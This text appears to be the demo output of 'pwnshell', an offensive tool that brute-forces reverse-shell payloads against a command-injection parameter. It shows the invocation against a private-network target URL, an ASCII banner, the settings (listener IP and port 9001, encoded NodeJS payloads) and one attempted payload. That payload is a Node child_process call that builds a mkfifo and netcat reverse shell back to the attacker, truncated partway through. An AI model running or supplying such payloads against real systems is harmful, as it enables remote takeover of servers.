 ┌─[AbuQasem@MuslimSec]-[10.4.29.81]─[~/script/pwnshell]
└──╼ $./pwnshell.py -u http://10.10.12.20/api/items?cmd=PWNME -n
$$$$$$$\                           $$$$$$\  $$\                 $$\ $$\
$$  __$$\                         $$  __$$\ $$ |                $$ |$$ |
$$ |  $$ |$$\  $$\  $$\ $$$$$$$\  $$ /  \__|$$$$$$$\   $$$$$$\  $$ |$$ |
$$$$$$$  |$$ | $$ | $$ |$$  __$$\ \$$$$$$\  $$  __$$\ $$  __$$\ $$ |$$ |
$$  ____/ $$ | $$ | $$ |$$ |  $$ | \____$$\ $$ |  $$ |$$$$$$$$ |$$ |$$ |
$$ |      $$ | $$ | $$ |$$ |  $$ |$$\   $$ |$$ |  $$ |$$   ____|$$ |$$ |
$$ |      \$$$$$\$$$$  |$$ |  $$ |\$$$$$$  |$$ |  $$ |\$$$$$$$\ $$ |$$ |
\__|       \_____\____/ \__|  \__| \______/ \__|  \__| \_______|\__|\__| V 1.0
########################################################################
------------------------------------
| Authors: [AbuQasem] & [AlBalouli] |
------------------------------------
[*]LOCAL IP : 10.4.29.81
[*]LOCAL PORT : 9001
[*]TARGET URL  : http://10.10.12.20/api/items?cmd=PWNME
[*]Method : POST
[*]OS type  : LINUX
[*]Use NodeJS Payloads : True
[*]Payload Type:  : ENCODED
[!]STAGE #1 --> [BRUTEFORCE] <--
[*]Trying payload [8/54] : require('child_process').exec("mkfifo /tmp/lol;nc 10.4.29.81 9001 0.[snip..]